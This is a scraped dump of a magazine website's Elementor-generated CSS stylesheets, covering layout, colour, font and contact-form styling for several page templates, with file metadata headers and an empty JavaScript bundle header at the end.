.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-82d3b39 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-82d3b39 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-2632170 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2632170 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item > a{font-family:"Times New Roman", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0.3px;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-text{color:#DAD9D9;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-eaa9729 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-eaa9729 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4bea764{--display:flex;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-4bea764.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-7054ae9f{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-7054ae9f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-0c1d61e img{width:93%;}.elementor-9 .elementor-element.elementor-element-023d599{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-023d599.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-1f2e00d9 img{width:93%;}.elementor-9 .elementor-element.elementor-element-9206824{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-9206824.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-15b903c img{width:93%;}.elementor-9 .elementor-element.elementor-element-89a89f9{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-89a89f9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-d044942 img{width:93%;}.elementor-9 .elementor-element.elementor-element-efe4628{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9 .elementor-element.elementor-element-6d9f5d9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:25px 25px;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6d9f5d9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-43217ade{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E9E9E9;--border-color:#E9E9E9;}.elementor-9 .elementor-element.elementor-element-43217ade, .elementor-9 .elementor-element.elementor-element-43217ade::before{--border-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-43217ade.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-text{color:#A5A5A5;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-1bdf1591 .elementor-heading-title{color:#ABABAB;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-237897e3{--content-width:1300px;}.elementor-9 .elementor-element.elementor-element-6dd7b346{--width:22.909%;}.elementor-9 .elementor-element.elementor-element-4bea764{--width:7.584%;}.elementor-9 .elementor-element.elementor-element-7054ae9f{--width:17%;}.elementor-9 .elementor-element.elementor-element-023d599{--width:17%;}.elementor-9 .elementor-element.elementor-element-9206824{--width:17%;}.elementor-9 .elementor-element.elementor-element-89a89f9{--width:17%;}.elementor-9 .elementor-element.elementor-element-43217ade{--width:99.259%;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-453.css?ver=1723916081
body_size: 268
content:
.elementor-453 .elementor-element.elementor-element-2c41f91{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-2c41f91:not(.elementor-motion-effects-element-type-background), .elementor-453 .elementor-element.elementor-element-2c41f91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-453 .elementor-element.elementor-element-2c41f91, .elementor-453 .elementor-element.elementor-element-2c41f91::before{--border-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-16cab5f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-453 .elementor-element.elementor-element-87aed37{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-7b360dd img{height:450px;object-fit:cover;object-position:center center;}.elementor-453 .elementor-element.elementor-element-58ec3f4{--display:flex;--background-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-b50b012{text-align:left;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-453 .elementor-element.elementor-element-b50b012 > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-text, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container label{color:#232323;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container select.wpcf7-select, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-text, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-453 .elementor-element.elementor-element-2c41f91{--content-width:1650px;}.elementor-453 .elementor-element.elementor-element-87aed37{--width:50%;}.elementor-453 .elementor-element.elementor-element-58ec3f4{--width:50%;}}@media(max-width:1024px){.elementor-453 .elementor-element.elementor-element-2c41f91{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-16cab5f{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-453 .elementor-element.elementor-element-2c41f91{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-16cab5f{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-454.css?ver=1723916081
body_size: 278
content:
.elementor-454 .elementor-element.elementor-element-8063a5a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-8063a5a:not(.elementor-motion-effects-element-type-background), .elementor-454 .elementor-element.elementor-element-8063a5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-454 .elementor-element.elementor-element-8063a5a, .elementor-454 .elementor-element.elementor-element-8063a5a::before{--border-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-c66492b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-454 .elementor-element.elementor-element-0ce0dc9{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-7a9c636 img{height:450px;object-fit:cover;object-position:center center;}.elementor-454 .elementor-element.elementor-element-d2abfd4{--display:flex;--background-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-6d43458{text-align:left;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-454 .elementor-element.elementor-element-6d43458 > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-text, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container label{color:#232323;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container select.wpcf7-select, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-text, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-454 .elementor-element.elementor-element-8063a5a{--content-width:1650px;}.elementor-454 .elementor-element.elementor-element-0ce0dc9{--width:50%;}.elementor-454 .elementor-element.elementor-element-d2abfd4{--width:50%;}}@media(max-width:1024px){.elementor-454 .elementor-element.elementor-element-8063a5a{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-c66492b{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-454 .elementor-element.elementor-element-8063a5a{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-c66492b{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-186.css?ver=1723916081
body_size: 508
content:
.elementor-186 .elementor-element.elementor-element-216c3df5{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-216c3df5:not(.elementor-motion-effects-element-type-background), .elementor-186 .elementor-element.elementor-element-216c3df5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-186 .elementor-element.elementor-element-216c3df5, .elementor-186 .elementor-element.elementor-element-216c3df5::before{--border-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-572a2149{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-186 .elementor-element.elementor-element-ee4f8fa{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-3a7d04b img{height:450px;object-fit:cover;object-position:center center;}.elementor-186 .elementor-element.elementor-element-f1f239f{--display:flex;--background-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-62ed856e{text-align:left;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-186 .elementor-element.elementor-element-62ed856e > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-text, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container label{color:#232323;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container select.wpcf7-select, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-text, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-186 .elementor-element.elementor-element-216c3df5{--content-width:1650px;}.elementor-186 .elementor-element.elementor-element-ee4f8fa{--width:50%;}.elementor-186 .elementor-element.elementor-element-f1f239f{--width:50%;}}@media(max-width:1024px){.elementor-186 .elementor-element.elementor-element-216c3df5{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-572a2149{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-186 .elementor-element.elementor-element-216c3df5{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-572a2149{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-1683.css?ver=1723916081
body_size: 199
content:
.elementor-1683 .elementor-element.elementor-element-9c9d0fa > .elementor-container{min-height:400px;}.elementor-1683 .elementor-element.elementor-element-66dc7513{padding:20px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-76ce2003 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#CFCFCF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1683 .elementor-element.elementor-element-76ce2003 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-16f4f1b8 img{height:500px;object-fit:contain;}.elementor-bc-flex-widget .elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1683 .elementor-element.elementor-element-28e7abb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1683 .elementor-element.elementor-element-28e7abb9 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-1683 .elementor-element.elementor-element-d2f390e{--divider-border-style:solid;--divider-color:#002868;--divider-border-width:3px;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider-separator{width:50%;margin:0 auto;margin-left:0;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider__text{color:#002868;}.elementor-1683 .elementor-element.elementor-element-65c80e42{text-align:left;}.elementor-1683 .elementor-element.elementor-element-65c80e42 .elementor-heading-title{color:#002868;font-size:25px;line-height:1em;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap input{color:#000000;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap .wpcf7-textarea{color:#000000;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.select-state{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.select-gender{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.accept-this-1{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-textarea{height:90px;display:block;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form-control{margin-top:0px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form{margin-top:-0px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap input, .elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap textarea, .elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{border-style:solid;border-width:1px 1px 2px 1px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-submit{color:#FFFFFF;background-color:#002868;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-submit:hover{color:#FFFFFF;background-color:#000000;}@media(max-width:1024px){.elementor-1683 .elementor-element.elementor-element-65c80e42 .elementor-heading-title{font-size:35px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 2973
content:
/*! elementor - v3.21.0 - 25-04-2024 */
